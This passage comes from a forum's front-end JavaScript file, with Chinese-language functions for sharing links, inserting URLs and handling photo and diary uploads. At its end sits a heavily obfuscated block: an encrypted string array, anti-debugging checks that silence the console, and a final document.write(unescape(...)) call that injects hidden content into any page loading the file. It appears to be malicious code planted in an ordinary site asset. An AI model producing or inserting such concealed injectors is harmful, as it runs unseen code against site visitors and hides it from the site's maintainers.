	}
	return format;
}

function postShareOtherType(type,id,ifhidden){
	var textarea	= read.menu.getElementsByTagName('textarea');
	var descrip	= textarea[0].value;
	var gdcode = getObj('gdcode').value;
	var qanswer = getObj('qanswer').value;
	var qkey = getObj('qkey').value;
	ajax.send('apps.php?q=sharelink','type='+type+'&id='+id+'&descrip='+ajax.convert(descrip)+'&gdcode='+ajax.convert(gdcode)+'&qanswer='+ajax.convert(qanswer)+'&qkey='+ajax.convert(qkey)+'&ifhidden='+ifhidden,function(){
		var rText = ajax.request.responseText;
		if (rText=='success') {
			if (ifhidden == 1) {
				showDialog('success','收藏成功!',2);
			} else {
				showDialog('success','分享成功!',2);
			}
		} else {
			ajax.guide();
		}
	});
}


var linknum = 1;
function createLinkBox(){
	var div = getObj('linkbox');

	div.innerHTML = '<div class="popout"><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td class="bgcorner1"></td><td class="pobg1"></td><td class="bgcorner2"></td></tr><tr><td class="pobg4"></td><td><div class="popoutContent"><div style="width:400px"><div class="popTop" style="cursor:move" onmousedown="read.move(event);"><a href="javascript:;" class="adel fr" onclick="closep();">删除</a>插入url链接</div><div style="padding:5px 0 10px"><table width="100%" cellspacing="0" cellpadding="0"><tbody id="linkmode" style="display:none;"><tr><td><input class="input" id="linkdiscrip" size="20" value="" /></td><td><input class="input" id="linkaddress" value="http://" size="35" /></td></tr></tbody><tr><td>链接说明</td><td><a href="javascript:;" class="fr s3 mr10" onclick="addlink();">[添加]</a>链接地址</td></tr><tr><td><input class="input" id="linkdiscrip1" size="20" value="" /></td><td><input class="input" id="linkaddress1" value="http://" size="35" /></td></tr><tbody id="linkbody"></tbody></table></div><div class="popBottom"><span class="btn2"><span><button type="button" onclick="return insertlink();">提 交</button></span></span></div></div></div></td><td class="pobg2"></td></tr><tr><td class="bgcorner4"></td><td class="pobg3"></td><td class="bgcorner3"></td></tr></tbody></table></div>';

	read.open('linkbox','createlinkid','2');
}


function addlink(){
	var s = getObj('linkmode').firstChild.cloneNode(true);
	var temp_linknum = ++linknum;
	var tags = s.getElementsByTagName('input');
	for (var i=0;i<tags.length;i++) {
		if (tags[i].id == 'linkdiscrip') {
			tags[i].id = 'linkdiscrip' + linknum;
		}
		if (tags[i].id == 'linkaddress') {
			tags[i].id = 'linkaddress' + linknum;
		}
	}
	getObj('linkbody').appendChild(s);
}

function insertlink(){

	var AddTxt = '';
	var temp_linknum = linknum;

	for (var i=1;i<=linknum;i++) {
		if (getObj('linkdiscrip'+i).value.length == 0 && getObj("linkaddress"+i).value == 'http://') continue;
		if (getObj('linkdiscrip'+i).value){
			AddTxt += " [url=" + encodeURI(getObj("linkaddress"+i).value) + "]" + getObj("linkdiscrip"+i).value + "[/url]";
		} else {
			AddTxt += " [url=" + encodeURI(getObj("linkaddress"+i).value) + "]" + getObj("linkaddress"+i).value + "[/url]";
		}
	}

	document.FORM.atc_content.value += AddTxt;
	linknum = 1;
	closep();
}
function SETTOP ()
{
	read.menu.style.top="50px";
}
/**为了能用***/
function iPhotoForm(obj) {
	try {
		var data = loadReturnedData(obj);
		if (!data) return false;
		if (data.indexOf('操作成功') > -1) {
			showDialog('success', '上传成功!', 2);
			obj.onload = null;
			SETTOP();
			getObj('uploadPhotoForm').reset();
			setTimeout("parent.location.href = '" + basename + "';", 2000);
		} else {
			showDialog('error', data);
			SETTOP();
		}
	} catch(e){}
}

function loadReturnedData(obj) {
	var _innerText = obj.contentWindow.document.documentElement.innerText;
	var _textContent = obj.contentWindow.document.documentElement.textContent;
	var data = '';
	if (_innerText == undefined && _textContent==undefined) {
		return false;
	}
	if (-[1,]) {
		data = _textContent;
	} else {
		var rules = /<!\[CDATA\[([\s\S]+)\]\]>/.exec(_innerText);
		if(rules && rules[1]){
			data = rules[1].replace(/^\s+|\s+$/g, '');
		} else {
			var xmlDoc = obj.contentWindow.document.XMLDocument;
			if(xmlDoc){
				data = xmlDoc.text;
			}else{
				data = _innerText;
			}
		}
	}
	return data;
}

function iDiaryForm (obj) {
	try {
		var data = loadReturnedData(obj);
		if (!data) return false;
		var rText = data.split('\t');
		if (rText[0] == 'success') {
			showDialog('success', '日志发表成功！', 2);
			SETTOP();
			getObj('FORM').reset();
			setTimeout("parent.location.href = '" + rText[1] + "';", 2000);
		} else {
			document.FORM.Submit.disabled = false;
			showDialog('error', data);
			SETTOP();
		}
	} catch(e){}
}
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));